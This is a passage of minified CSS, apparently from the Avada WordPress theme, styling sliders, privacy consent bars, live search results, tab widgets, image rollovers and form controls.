.rev_slider_wrapper{-webkit-transform:translateZ(0)}.layout-boxed-mode #sliders-container .main-flex[data-parallax="1"]{position:fixed}.avada-video-embed{position:relative}.avada-video-embed .fluid-width-video-wrapper{padding-top:55%}.avada-video-embed .fluid-width-video-wrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%}.fusion-privacy-placeholder{padding:30px;background:rgba(0,0,0,.1);color:rgba(0,0,0,.3);display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.fusion-privacy-placeholder .fusion-privacy-placeholder-content{text-align:center}.fusion-privacy-placeholder .fusion-privacy-consent{margin-top:15px}.fluid-width-video-wrapper .fusion-privacy-placeholder{position:absolute;top:0;left:0;width:100%!important;height:100%!important}.fusion-privacy-bar{padding:15px 30px;position:fixed;width:100%;z-index:99999;display:none;max-height:100vh;overflow:auto}.fusion-privacy-bar .fusion-privacy-bar-acceptance{width:auto}.fusion-privacy-bar-bottom{bottom:0}.fusion-privacy-bar .fusion-privacy-bar-main{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.fusion-privacy-bar .fusion-privacy-bar-main .fusion-privacy-bar-acceptance{margin-left:30px}.fusion-privacy-bar .fusion-privacy-bar-full{text-align:center;display:none;line-height:1.5}.fusion-privacy-bar .fusion-privacy-bar-full .fusion-privacy-choices{list-style:none;margin:.7em 0 0;padding:0}.fusion-privacy-bar .fusion-privacy-bar-full .fusion-column{text-align:initial}.fusion-privacy-bar .fusion-privacy-bar-full .fusion-column .column-title{text-transform:uppercase;margin-top:0;margin-bottom:.7em}.fusion-header-has-flyout-menu .fusion-flyout-search .fusion-live-search{position:relative}.fusion-header-has-flyout-menu .fusion-flyout-search .fusion-live-search .fusion-search-form-content{position:relative}.fusion-header-has-flyout-menu .fusion-flyout-search .fusion-live-search .fusion-search-form-content .fusion-search-button{display:block;position:absolute;right:0;background-color:transparent}.fusion-header-has-flyout-menu .fusion-flyout-search .fusion-live-search .fusion-search-form-content .fusion-search-button .fusion-search-submit{display:none}.fusion-header-has-flyout-menu .fusion-flyout-search .fusion-live-search .fusion-search-form-content .fusion-slider-loading{margin:-1.75em 0 0 -3.5em;width:3.5em;height:3.5em;border-top-width:.4em;border-right-width:.4em;border-bottom-width:.4em;border-left-width:.4em}.fusion-live-search .fusion-search-field{z-index:14}.fusion-live-search .fusion-search-button{z-index:14;position:relative}.fusion-live-search .fusion-slider-loading{display:none;margin:-1.2em 0 0 -1.2em;width:2.4em;height:2.4em;border-top:.3em solid rgba(255,255,255,.35);border-right:.3em solid rgba(255,255,255,.35);border-bottom:.3em solid #fff;border-left:.3em solid rgba(255,255,255,.35);pointer-events:none}.fusion-live-search .fusion-search-results-wrapper{position:relative}.fusion-flyout-search .fusion-live-search .fusion-search-results-wrapper{position:absolute;width:calc(100% - 100px);margin-top:62px}.fusion-live-search .fusion-search-results{z-index:-1;overflow-y:auto;position:absolute;margin-top:25px;width:100%;max-height:250px;opacity:0;transition:.3s opacity,.3s margin;background-color:#fff;border-style:solid}.fusion-live-search .fusion-search-results.suggestions-added{z-index:15;margin-top:0;opacity:1}.fusion-main-menu .fusion-live-search .fusion-search-results.suggestions-added{position:static}.fusion-live-search .fusion-search-results.suggestions-empty .fusion-search-result{padding:14px;cursor:default}.fusion-live-search .fusion-search-results.suggestions-empty .fusion-search-result:hover{padding:14px}.fusion-live-search .fusion-search-result{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:14px 7px;line-height:1.4;border-bottom-style:solid;border-top:none;text-align:initial;cursor:pointer;transition:.2s padding}.fusion-body .fusion-live-search .fusion-search-result{font-family:inherit}.fusion-body .fusion-live-search .fusion-search-result:after{content:''}.fusion-live-search .fusion-search-result:hover{padding:14px 0 14px 14px}.fusion-live-search .fusion-search-result:last-child{border-bottom:none}.fusion-live-search .fusion-search-content,.fusion-live-search .fusion-search-image{padding:0 7px}.fusion-live-search .fusion-search-image{max-width:45px;box-sizing:content-box}.fusion-main-menu .fusion-live-search .fusion-search-image{max-width:35px}.fusion-live-search .fusion-search-post-type{margin-top:.2em;font-size:.9em}.fusion-author-widget .fusion-author-widget-left{text-align:left}.fusion-author-widget .fusion-author-widget-center{text-align:center}.fusion-author-widget .fusion-author-widget-right{text-align:right}.fusion-author-widget .fusion-author-widget-name{margin-top:20px}.fusion-author-widget .fusion-social-networks{margin:-7px 0}.fusion-author-widget .fusion-social-networks .fusion-social-networks-wrapper .fusion-social-network-icon{margin:7px 5.5px}.fusion-author-widget .fusion-social-networks.boxed-icons{margin:-5px 0}.fusion-author-widget .fusion-social-networks.boxed-icons .fusion-social-networks-wrapper .fusion-social-network-icon{margin:5px 3.5px}.fusion-author-widget .fusion-author-widget-separator .fusion-author-widget-sep{border-top:1px solid}.fusion-author-widget .fusion-author-widget-sep{margin:20px 0;height:0}.fusion-tabs-widget .fusion-tabs-widget-wrapper{border:1px solid #eaeaea}.fusion-tabs-widget .fusion-tabs-nav ul{display:-ms-flexbox;display:flex;list-style:none;margin:0;padding:0}.fusion-tabs-widget .fusion-tabs-nav ul li{-ms-flex:1;flex:1;margin:0;padding:0;border-right:1px solid}.fusion-tabs-widget .fusion-tabs-nav ul li:last-child{border-right:none}.fusion-tabs-widget .fusion-tabs-nav ul li a{display:block;padding:11px 0;border-top:3px solid transparent;transition:all .2s;background:#f1f2f2;color:#333;font-size:13px;text-align:center}.fusion-footer-widget-area .fusion-widget-area .fusion-column .fusion-tabs-widget .fusion-tabs-nav ul li a{padding:11px 0}.fusion-tabs-widget .fusion-tabs-nav ul li.active a{border-top:3px solid #a0ce4e}.fusion-tabs-widget .fusion-tabs-nav ul li .fusionicon-bubbles{font-size:18px}.fusion-tabs-widget .fusion-tabs-image-circle .image img{border-radius:50%}.fusion-tabs-widget .fusion-tabs-image-square .image img{border-radius:0}.fusion-tabs-widget .fusion-tabs-widget-content .fusion-tabs-widget-items{list-style:none;margin:0;padding:0}.fusion-tabs-widget .fusion-tabs-widget-content .fusion-tabs-widget-items li{overflow:hidden;padding:20px 15px;border-bottom:1px solid #e2e2e2}.fusion-tabs-widget .fusion-tabs-widget-content .fusion-tabs-widget-items li:last-child{border-bottom:0}.fusion-tabs-widget .fusion-tabs-widget-content .image{float:left;margin-right:13px;width:52px}.fusion-tabs-widget .fusion-tabs-widget-content .image a{height:auto;width:auto;line-height:normal;text-indent:0}.fusion-tabs-widget .fusion-tabs-widget-content .fusion-date-box{float:left;margin-right:13px;padding:7px 6px;min-width:64px;text-align:center}.fusion-tabs-widget .fusion-tabs-widget-content .fusion-date-box .fusion-date{font-size:1.3em;line-height:1;font-weight:700}.fusion-tabs-widget .fusion-tabs-widget-content .fusion-date-box .fusion-month-year{margin-top:.5em;line-height:1;font-size:.85em}.fusion-tabs-widget .fusion-tabs-widget-content .post-holder a{display:block;overflow:hidden;line-height:normal}.fusion-tabs-widget .fusion-tabs-widget-content .post-holder p{margin:0 0 2px}.fusion-tabs-widget .fusion-tabs-widget-content .post-holder .fusion-meta{margin-top:2px}.fusion-tabs-widget .fusion-tabs-widget-content .post-holder .fusion-meta p>a{display:inline}.flickr_badge_image{display:inline-block;padding:3px}.flickr_badge_image a{display:inline-block}.flickr_badge_image img{width:66px;height:66px}.fusion-columns-4 .flickr_badge_image img,.fusion-columns-5 .flickr_badge_image img,.fusion-columns-6 .flickr_badge_image img{width:60px;height:60px}.fusion-tabs-widget .fusion-tabs-clean.fusion-tabs-widget-wrapper{border:none}.fusion-tabs-widget .fusion-tabs-clean.fusion-tabs-widget-wrapper .fusion-tabs-nav{margin-bottom:28px}.fusion-tabs-widget .fusion-tabs-clean.fusion-tabs-widget-wrapper .fusion-tabs-nav ul li a{padding:14px 0;border-top:none}.fusion-footer-widget-area .fusion-widget-area .fusion-column .fusion-tabs-widget .fusion-tabs-clean.fusion-tabs-widget-wrapper .fusion-tabs-nav ul li a{padding:14px 0}.fusion-tabs-widget .fusion-tabs-clean.fusion-tabs-widget-wrapper .fusion-tabs-nav ul li.active a{border-top:none}.fusion-tabs-widget .fusion-tabs-clean.fusion-tabs-widget-wrapper .fusion-tabs-widget-content{background:0 0}.fusion-tabs-widget .fusion-tabs-clean.fusion-tabs-widget-wrapper .fusion-tabs-widget-content .fusion-tabs-widget-items li{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:13px 0;border-bottom:none}.fusion-tabs-widget .fusion-tabs-clean.fusion-tabs-widget-wrapper .fusion-tabs-widget-content .fusion-date-box,.fusion-tabs-widget .fusion-tabs-clean.fusion-tabs-widget-wrapper .fusion-tabs-widget-content .image{-ms-flex-negative:0;flex-shrink:0}.fusion-footer-widget-area .fusion-tabs-widget .fusion-tabs-nav ul li a,.fusion-sliding-bar-area .fusion-tabs-widget .fusion-tabs-nav ul li a{background:rgba(0,0,0,.2)}.fusion-footer-widget-area .fusion-tabs-widget .fusion-tabs-nav ul li a:hover,.fusion-sliding-bar-area .fusion-tabs-widget .fusion-tabs-nav ul li a:hover{background:0 0}.fusion-footer-widget-area .fusion-tabs-widget .fusion-tabs-nav ul li.active a,.fusion-sliding-bar-area .fusion-tabs-widget .fusion-tabs-nav ul li.active a{background:0 0}.fusion-footer-widget-area .fusion-tabs-widget .fusion-tabs-widget-content .fusion-date-box,.fusion-sliding-bar-area .fusion-tabs-widget .fusion-tabs-widget-content .fusion-date-box{background:rgba(0,0,0,.2)}.ei-slider{position:relative;width:100%;height:400px;margin:0 auto;overflow:hidden}.ei-slider-loading{width:100%;height:100%;position:absolute;top:0;left:0;z-index:999;background:rgba(0,0,0,.9);color:#fff;text-align:center;line-height:400px}.ei-slider-large{height:100%;width:100%;position:relative;overflow:hidden;margin:0;padding:0}.ei-slider-large li{position:absolute;top:0;left:0;overflow:hidden;height:100%;width:100%}.ei-slider-large li img{width:auto;max-width:none}.ei-slider-thumbs{height:13px;margin:0 auto;position:relative;padding:0;bottom:13px;z-index:10}.ei-slider-thumbs li{position:relative;float:left;height:100%}.ei-slider-thumbs li.ei-slider-element{top:0;left:0;position:absolute;height:100%;z-index:10;text-indent:-9000px;background:#000;background:rgba(0,0,0,.9)}.ei-slider-thumbs li a{display:block;text-indent:-9000px;background:#666;width:100%;height:100%;cursor:pointer;box-shadow:0 0 2px 0 #fff;transition:background .2s ease}.ei-slider-thumbs li a:hover{background-color:#f0f0f0}.ei-slider-thumbs li img{position:absolute;bottom:50px;opacity:0;z-index:999;max-width:100%;transition:all .4s ease;-webkit-box-reflect:below 0 -webkit-gradient(linear,left top,left bottom,from(transparent),color-stop(50%,transparent),to(rgba(255,255,255,.3)))}.ei-slider-thumbs li:hover img{opacity:1;bottom:13px}.ei-slider ul{list-style:none}.ei-title{position:absolute;right:50%;margin-right:13%;top:30%}.ei-title h2,.ei-title h3{text-align:right;margin:0;font-weight:400;line-height:1.5}.flex-container a:active,.flex-container a:focus,.flexslider a:active,.flexslider a:focus{outline:0}.flex-control-nav,.flex-direction-nav,.flexslider .slides{margin:0;padding:0;list-style:none;z-index:1000}.flexslider{margin:0;padding:0}.flexslider .slides{overflow:hidden}.flexslider .slides li{display:none;-webkit-backface-visibility:hidden}.flexslider .slides img{width:100%;max-width:100%;display:block;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flexslider .slides .video-shortcode{margin-bottom:0}.flex-pauseplay span{text-transform:capitalize}.flexslider .slides:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .flexslider .slides{display:block}* html .flexslider .slides{height:1%}.flex-control-nav,.flex-direction-nav,.flexslider .slides{z-index:2}.flexslider{margin:0 0 60px;background-color:transparent;position:relative}.flex-viewport{max-height:2000px;transition:all 1s ease}.loading .flex-viewport{max-height:300px}.carousel li{margin-right:5px}.flex-direction-nav{height:0}.flex-direction-nav a{font-family:icomoon;width:30px;height:30px;margin:-20px 0 0;background-color:rgba(0,0,0,.5);background-repeat:no-repeat;position:absolute;top:50%;cursor:pointer;opacity:0;-webkit-transition:all .3s ease;z-index:100;overflow:hidden;text-align:center;line-height:30px;font-size:16px;font-weight:400;-webkit-font-smoothing:none;color:#fff}.flex-direction-nav a:hover{color:#fff}.sidebar .widget .flex-direction-nav a,.sidebar .widget .flex-direction-nav a:hover{color:#fff}.no-opacity .flex-direction-nav a{display:none}.no-opacity .flexslider:hover .flex-direction-nav a{display:block}.flex-direction-nav .flex-next{right:0;text-indent:2px}.flex-direction-nav .flex-prev{left:0;text-indent:-2px}.flexslider:hover .flex-next{opacity:.8;right:0}.flexslider:hover .flex-prev{opacity:.8;left:0}.flexslider:hover .flex-next:hover,.flexslider:hover .flex-prev:hover{opacity:1}.flex-direction-nav .flex-disabled,.main-flex:hover .flex-direction-nav .flex-disabled{opacity:0;cursor:default;display:none;visibility:hidden}.flex-control-nav{width:100%;position:absolute;bottom:0;text-align:center}.fusion-body .flex-control-nav li{margin:0 6px;display:inline-block}.fusion-body .flex-control-paging li a{display:block}.flex-control-paging li a{width:11px;height:11px;display:block;background:#666;background:rgba(0,0,0,.5);cursor:pointer;text-indent:-9999px;border-radius:20px;box-shadow:inset 0 0 3px rgba(0,0,0,.3)}.flex-control-paging li a:hover{background:#333;background:rgba(0,0,0,.7)}.flex-control-paging li a.flex-active{background:#000;background:rgba(0,0,0,.9);cursor:default}.flex-control-thumbs{margin:5px 0 0;position:static;overflow:hidden}.flex-control-thumbs li{width:25%;float:left;margin:0}.flex-control-thumbs img{width:100%;display:block;opacity:.7;cursor:pointer}.flex-control-thumbs img:hover{opacity:1}.flex-control-thumbs .flex-active{opacity:1;cursor:default}.flex-caption{position:absolute;background:rgba(0,0,0,.6);width:96%;padding:2%;color:#fff;left:0;bottom:0;margin:0}.main-flex{margin-bottom:0}.col .flexslider{margin:0}.isotope{transition-duration:.8s;transition-property:height,width}.isotope-item{z-index:2}.isotope-hidden.isotope-item{z-index:1}.isotope .isotope-item{transition-duration:.8s;transition-property:top,left,opacity}.isotope .isotope-item.no-transition,.isotope.no-transition,.isotope.no-transition .isotope-item{transition-duration:0s}#layerslider-container{margin:0 auto}#layerslider-wrapper{position:relative}#layerslider-wrapper .ls-shadow-top{position:absolute;background-image:url(../images/shadow-top.png);background-repeat:no-repeat;background-position:top center;height:42px;width:100%;top:0;z-index:99}#layerslider-wrapper .ls-shadow-bottom{position:absolute;background-image:url(../images/shadow-bottom.png);background-repeat:no-repeat;background-position:bottom center;height:32px;width:100%;bottom:0;z-index:99}.ls-avada{border-top:1px solid #d2d3d4;border-bottom:1px solid #d2d3d4}.ls-avada .ls-layer{background-repeat:no-repeat;background-position:center center}.ls-avada .ls-nav-next,.ls-avada .ls-nav-prev,.products-slider .es-nav span{z-index:30;background-color:rgba(0,0,0,.5);width:63px;height:63px;display:none;position:absolute;top:50%;margin-top:-31px;opacity:.8;text-align:center}.ls-avada .ls-nav-next:before,.ls-avada .ls-nav-prev:before{margin-left:-2px;content:'\e61e';line-height:63px;font-family:icomoon;font-size:25px;-webkit-font-smoothing:antialiased;color:#fff}.ls-avada .ls-nav-next:before{margin-left:-1px;content:'\e620'}.ls-avada .ls-nav-next:hover,.ls-avada .ls-nav-prev:hover,.products-slider .es-nav span:hover{opacity:1}.ls-avada:hover .ls-nav-next,.ls-avada:hover .ls-nav-prev{display:block}.ls-avada .ls-nav-prev,.products-slider .es-nav span.es-nav-prev{left:0;margin-left:0}.ls-avada .ls-nav-next,.products-slider .es-nav span.es-nav-next{right:0;margin-left:0}.ls-avada .ls-playvideo{width:50px;height:50px;margin-left:-25px;margin-top:-25px}.ls-avada .ls-playvideo{background-position:-300px -150px}.ls-avada .ls-playvideo:hover,.ls-avada .ls-vpcontainer:hover .ls-playvideo{background-position:-375px -150px}.fusion-post-content .wooslider{border:0;background:0 0;box-shadow:none;border-radius:0;margin:0 auto;max-width:940px}.wooslider .slide-content{margin:0}.wooslider .wooslider-pauseplay{position:absolute;margin:0;top:auto;bottom:15px}.wooslider .wooslider-control-nav{position:absolute;margin:0;top:auto;bottom:-10px}.tfs-slider .flex-next,.tfs-slider .flex-prev{font-size:25px;-webkit-font-smoothing:antialiased}.main-flex:hover .flex-next,.main-flex:hover .flex-prev,.wooslider:hover .wooslider-next,.wooslider:hover .wooslider-prev{display:block}.main-flex .flex-next,.main-flex .flex-prev,.wooslider .wooslider-next,.wooslider .wooslider-prev{background-color:rgba(0,0,0,.5);background-repeat:no-repeat;width:63px;height:63px;display:none;position:absolute;top:42%;margin:0;color:#fff;font-family:icomoon;text-align:center;line-height:63px;font-size:36px;font-weight:400;-webkit-font-smoothing:antialiased}.main-flex .flex-prev,.wooslider .wooslider-prev{left:0;padding:0;border:0;text-indent:-5px}.main-flex .flex-next,.wooslider .wooslider-next{right:0;padding:0;border:0;text-indent:5px}#sliders-container .wooslider .slide-content p{margin:0}.fusion-footer-widget-area .wooslider-control-nav li a,.sidebar .wooslider-control-nav li a{padding:0;background:0 0;border:0;background:#666;background:rgba(0,0,0,.5);margin-right:3px}.fusion-footer-widget-area .wooslider-next,.fusion-footer-widget-area .wooslider-prev,.fusion-post-content .wooslider .wooslider-next,.fusion-post-content .wooslider .wooslider-prev,.sidebar .wooslider-next,.sidebar .wooslider-prev{width:29px;height:29px}.fusion-footer-widget-area .wooslider .wooslider-control-nav,.sidebar .wooslider .wooslider-control-nav{bottom:5px}.fusion-footer-widget-area .widget_wooslider_slideshow_slides .wooslider-control-nav,.sidebar .widget_wooslider_slideshow_slides .wooslider-control-nav{bottom:12px}.fusion-footer-widget-area .slide-excerpt{overflow:hidden;position:absolute;bottom:-50px;padding:0;width:100%;text-align:center}.sidebar .slide-excerpt{bottom:15%;width:100%}.sidebar .slide-excerpt .slide-title{float:none}.sidebar .slide-excerpt .slide-title a{color:#fff;border:none}.sidebar .slide-excerpt .slide-title a:hover{color:#fff}.sidebar .widget .slides li div a{padding:0}.fusion-row{margin:0 auto;zoom:1}.fusion-row:after,.fusion-row:before{content:" ";display:table}.fusion-row:after{clear:both}.fusion-alignleft{display:inline;float:left;margin-right:15px}.fusion-alignright{display:inline;float:right;margin-left:15px}.fusion-aligncenter{display:block;clear:both;margin:0 auto;text-align:center}.fusion-columns{margin:0 -15px}.fusion-columns-5 .col-lg-2,.fusion-columns-5 .col-md-2,.fusion-columns-5 .col-sm-2,.fusion-columns-5 .col-xs-2{width:20%}.fusion-block-element{display:block}.fusion-hidden{display:none}.fusion-responsive-img{margin:0}#wrapper #posts-container .fusion-grid-sizer,#wrapper .fusion-grid-sizer{margin:0;padding:0;height:0;min-height:0;visibility:hidden}.fusion-masonry-element-container{background-size:cover;background-position:center center}.fusion-element-grid .fusion-masonry-element-container{padding-top:80%}.fusion-element-landscape .fusion-masonry-element-container{padding-top:40%}.fusion-element-portrait .fusion-masonry-element-container{padding-top:160%}.fusion-masonry-element-container .fusion-image-wrapper>img,.fusion-masonry-element-container .fusion-placeholder-image,.fusion-masonry-element-container>img{display:none}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section{display:block}bold,strong{font-weight:700}.fusion-video iframe,iframe{border:none}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#fff;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#333;display:block;font-size:1rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}mark{background:0 0;color:inherit}.fusion-breadcrumb-prefix{padding-right:5px}.fusion-breadcrumb-sep{padding:0 5px}.fusion-breadcrumb-sep:last-child{display:none}.searchform .fusion-search-form-content{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;overflow:hidden;width:100%}.searchform .fusion-search-form-content .fusion-search-field{-ms-flex-positive:1;flex-grow:1}.searchform .fusion-search-form-content .fusion-search-field input{color:#aaa9a9;background-color:#fff;border:1px solid #d2d2d2;color:#747474;font-size:13px;padding:8px 15px;height:33px;width:100%;box-sizing:border-box;margin:0;outline:0}.searchform .fusion-search-form-content .fusion-search-button input[type=submit]{background:#000;border:none;border-radius:0;color:#fff;font-size:1em;height:33px;line-height:33px;margin:0;padding:0;width:33px;text-indent:0;cursor:pointer;font-family:icomoon;font-weight:400;text-shadow:none;-webkit-font-smoothing:antialiased;transition:all .2s}.fusion-search-form-classic .searchform .fusion-search-button input[type=submit]:hover{background:#a0ce4e}.fusion-search-form-clean .searchform .fusion-search-form-content{position:relative}.fusion-search-form-clean .searchform .fusion-search-button{position:absolute}.fusion-search-form-clean .searchform .fusion-search-button input[type=submit]{background-color:transparent;color:#aaa9a9}.search-page-search-form-top{padding-bottom:60px;border-bottom:1px solid #e6e5e6;margin-bottom:60px}.search-page-search-form-bottom{padding-top:60px;border-top:1px solid #e6e5e6;margin-top:60px}.search-page-search-form .fusion-search-form{text-align:right}.search-page-search-form .fusion-search-form .fusion-search-form .fusion-search-field input{text-indent:0}.post-password-form input[type=password]{margin:0 10px;padding:8px 15px;width:200px;border:1px solid #d2d2d2;font-size:13px;color:#747474;box-sizing:border-box}.fusion-image-wrapper{overflow:hidden;z-index:1;position:relative}.fusion-image-wrapper:hover .fusion-rollover{opacity:1;-ms-transform:translateX(0);transform:translateX(0)}.no-csstransforms .fusion-image-wrapper:hover .fusion-rollover{display:block}.fusion-image-wrapper.fusion-video{display:block}.fusion-image-size-fixed{display:inline-block;max-width:100%;vertical-align:top}.fusion-rollover{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:distribute;justify-content:space-around;opacity:0;position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;line-height:normal;text-align:center;background-image:linear-gradient(to top,#aad75d,#d1e990);-ms-transform:translateX(-100%);transform:translateX(-100%);transition:all .3s ease-in-out;-webkit-transform-style:preserve-3d}.no-csstransforms .fusion-rollover{display:none}.fusion-clean-product-image-wrapper .fusion-rollover-content .view-cart{position:relative;z-index:9}.fusion-woo-slider .fusion-carousel-title-below-image .fusion-product-buttons{position:relative}.fusion-rollover-content{padding:10px;width:90%}.fusion-rollover-content .fusion-rollover-categories,.fusion-rollover-content .fusion-rollover-title,.fusion-rollover-content .price{margin:0;line-height:normal;font-size:13px;color:#333}.fusion-rollover-content .fusion-rollover-title{margin-bottom:3px;margin-top:10px}.fusion-rollover-content .fusion-rollover-categories a{font-size:11px}.fusion-rollover-content .fusion-rollover-categories a:hover{color:#444}.fusion-rollover-content .price{display:inline-block}.fusion-rollover-content .fusion-product-buttons{z-index:99;position:relative}.fusion-rollover-content .fusion-product-buttons a{display:block;margin-top:10px;padding-left:16px;width:auto;line-height:normal;text-align:left;max-width:49%;font-size:12px;box-sizing:border-box;z-index:99}.fusion-carousel-title-below-image .fusion-rollover-content .fusion-product-buttons a{max-width:none}.fusion-rollover-content .fusion-product-buttons a:first-child{float:left}.fusion-rollover-content .fusion-product-buttons a:first-child:before{position:absolute;margin-left:-16px;content:'\f07a';font-family:icomoon}.fusion-rollover-content .fusion-product-buttons a:last-child{float:right}.fusion-rollover-content .fusion-product-buttons a:last-child:before{position:absolute;margin-left:-16px;content:'\e623';font-family:icomoon}.fusion-rollover-content .fusion-product-buttons a.added_to_cart{display:none}.fusion-rollover-sep{display:inline-block;vertical-align:middle;height:36px;width:5px}.fusion-rollover-gallery,.fusion-rollover-link{display:inline-block;opacity:.9;position:relative;vertical-align:middle;margin:0;height:36px;width:35px;text-indent:-10000px;background-color:#333;border-radius:50%;background-clip:padding-box}.fusion-rollover-gallery:hover,.fusion-rollover-link:hover{opacity:1}.fusion-rollover-gallery:before,.fusion-rollover-link:before{position:absolute;left:50%;top:50%;-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);text-indent:0;line-height:normal;text-shadow:none;font-family:icomoon;font-size:15px;color:#fff;-webkit-font-smoothing:antialiased}.fusion-rollover-link:before{content:'\e619'}.fusion-rollover-gallery:before{content:'\f002'}.fusion-placeholder-image{max-width:100%;background-color:#f6f6f6}.fusion-hidden-content{overflow:hidden;position:absolute;left:-10000px;top:auto;width:1px;height:1px}.fusion-filters{display:none;overflow:hidden;list-style:none;margin-bottom:55px;padding:0;line-height:34px;border-top:1px solid #e7e6e6;border-bottom:1px solid #e7e6e6}.fusion-filter{float:left;margin-right:30px}.fusion-filter.fusion-active a{line-height:31px;border-top:3px solid #a0ce4e;color:#a0ce4e}.fusion-filter a{display:block}.fusion-load-more-button{margin-top:20px;height:50px;line-height:50px;background-color:#e9eaee;cursor:pointer;text-align:center;text-transform:uppercase;transition:all .2s}.fusion-load-more-button:hover{transition:all .3s}.fusion-portfolio-wrapper .fusion-load-more-button{display:none}.fusion-loading-container{margin-top:20px}.fusion-loading-container .fusion-loading-spinner{display:inline-block}.fusion-loading-container .fusion-spinner-1,.fusion-loading-container .fusion-spinner-2,.fusion-loading-container .fusion-spinner-3{width:12px;height:12px;background-color:#e2e0e0;border-radius:100%;display:inline-block;animation:fusion-bounce-delay 1.4s infinite ease-in-out;animation-fill-mode:both}.fusion-loading-container .fusion-spinner-1{animation-delay:-.32s}.fusion-loading-container .fusion-spinner-2{animation-delay:-.16s}.fusion-loading-container .fusion-loading-msg{display:inline-block;margin-left:7px}@keyframes fusion-bounce-delay{0%,100%,80%{transform:scale(0)}40%{transform:scale(1)}}.fusion-body .wpcf7-form .fusion-slider-loading,.fusion-slider-loading{position:absolute;top:50%;left:50%;margin:-3em 0 0 -3em;color:transparent;font-size:10px;border-top:.5em solid rgba(0,0,0,.2);border-right:.5em solid rgba(0,0,0,.2);border-bottom:.5em solid #333;border-left:.5em solid rgba(0,0,0,.2);animation:fusion-rotate .8s infinite linear}.fusion-body .wpcf7-form .fusion-slider-loading .fusion-slider-loading-text,.fusion-slider-loading .fusion-slider-loading-text{position:absolute}.no-cssanimations .fusion-body .wpcf7-form .fusion-slider-loading,.no-cssanimations .fusion-slider-loading{padding-left:5px;padding-top:15px;color:#000}.fusion-slider-loading,.fusion-slider-loading:after{width:6em;height:6em;border-radius:50%;background-clip:padding-box}.fusion-body .wpcf7-form .fusion-slider-loading{display:none;position:static;margin:10px 0 0;border-width:.35em}.fusion-body .wpcf7-form .fusion-slider-loading,.fusion-body .wpcf7-form .fusion-slider-loading:after{width:3em;height:3em}@keyframes fusion-rotate{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.fusion-inline-sep{padding:0 5px}.fusion-inline-sep:last-child{display:none}.post-content p{margin-top:0;margin-bottom:20px}blockquote{margin-top:2em;margin-bottom:2em;padding:15px;background:#f5f5f5;border-left:4px solid #a0ce4e;font:13px/20px PTSansItalic,arial,helvetica,sans-serif;color:#444;font-style:italic}blockquote :last-child{margin-bottom:0}.comment-text blockquote p:first-child{margin-top:0}.table-1,.table-2,.tkt-slctr-tbl-wrap-dv{display:block;overflow-x:auto}.tagcloud a{font-size:13px;display:inline-block;padding:0 10px;min-height:28px;line-height:28px;border:1px solid;margin:2px 0;transition:all .2s}.tagcloud a:hover{color:#fff}.quantity{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:distribute;justify-content:space-around;border:1px solid #dbdbdb;overflow:hidden}.quantity .minus,.quantity .plus,.quantity .qty,.quantity .tribe-ticket-quantity{float:left;border:0;margin:0;padding:0;height:31px;text-align:center;vertical-align:middle;font-size:12px;color:#333;-webkit-appearance:none;border-radius:0}.quantity .qty,.quantity .tribe-ticket-quantity{background:0 0;width:43px}.quantity .minus,.quantity .plus{background:#fbfaf9;width:26px;cursor:pointer}.quantity .qty,.quantity .tribe-ticket-quantity{border-left:1px solid #dadada;border-right:1px solid #dadada}.quantity .qty -webkit-inner-spin-button,.quantity .qty -webkit-outer-spin-button,.quantity .tribe-ticket-quantity -webkit-inner-spin-button,.quantity .tribe-ticket-quantity -webkit-outer-spin-button{-webkit-appearance:none;margin:0}.select-arrow{width:35px;height:33px;line-height:33px;border-left-width:1px;border-left-style:solid;position:absolute;bottom:1px;right:1px;pointer-events:none;z-index:10;font-family:icomoon;font-size:9px;text-align:center}.avada-select-parent{position:relative;overflow:hidden;margin:0}.bbpress .avada-select-parent{overflow:hidden}.avada-select-parent select{border:1px solid #dadada;-webkit-appearance:none;text-overflow:'';box-sizing:border-box;cursor:pointer;display:block;font-size:13px;outline:0;height:auto;padding:9px 15px;position:relative;text-indent:.01px;vertical-align:middle;z-index:5;margin:0;border-radius:0;background-clip:padding-box;min-width:180px}.sidebar .avada-select-parent select{min-width:initial}.ua-ie .select-arrow{display:none}.widget_archive select,.widget_categories select{width:100%}.select2-container .select2-selection--single .select2-selection__rendered{padding-left:15px;padding-right:34px}.select2-results__option,.select2-search--dropdown{padding-left:15px;padding-right:15px}.select2-search--dropdown .select2-search__field{margin-right:0}.select2-container--default .select2-selection--single{border-radius:0}.select2-container--default .select2-selection--single .select2-selection__arrow{top:50%;right:15px;-ms-transform:translateY(-50%);transform:translateY(-50%)}.select2-dropdown{border-radius:0}#submit,.submit{cursor:pointer}#slidingbar .widget_calendar table,.fusion-footer-widget-area .widget_calendar table,.sidebar .widget_calendar table{width:100%}.widget_calendar.fusion-widget-align-default th{text-align:left}.widget_calendar #next{text-align:right}.widget_calendar #prev{text-align:left}.fusion-ad-125-125 .fusion-image-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.fusion-ad-125-125 .fusion-image-holder{display:inline-block;box-sizing:border-box;padding:2px;width:50%}.fusion-ad-125-125 .fusion-image-holder a{display:inline-block}.rich-snippet-hidden{display:none}.fusion-avatar-circle 